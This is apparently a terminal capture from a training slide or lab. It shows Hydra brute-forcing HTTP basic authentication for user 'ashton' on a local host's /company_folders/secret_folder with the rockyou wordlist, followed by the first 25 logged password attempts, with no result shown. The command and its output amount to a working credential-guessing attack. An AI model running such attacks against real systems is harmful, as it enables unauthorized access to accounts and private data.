 root@Kali:~/Downloads# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_f
older
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-29 18:43:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344401 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344401 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344401 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344401 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344401 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344401 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344401 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344401 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344401 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344401 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344401 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344401 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344401 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344401 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344401 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "654321" - 17 of 14344401 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michael" - 18 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "ashley" - 19 of 14344401 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "qwerty" - 20 of 14344401 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "111111" - 21 of 14344401 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveu" - 22 of 14344401 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "000000" - 23 of 14344401 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michelle" - 24 of 14344401 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "tigger" - 25 of 14344401 [child 13] (0/0)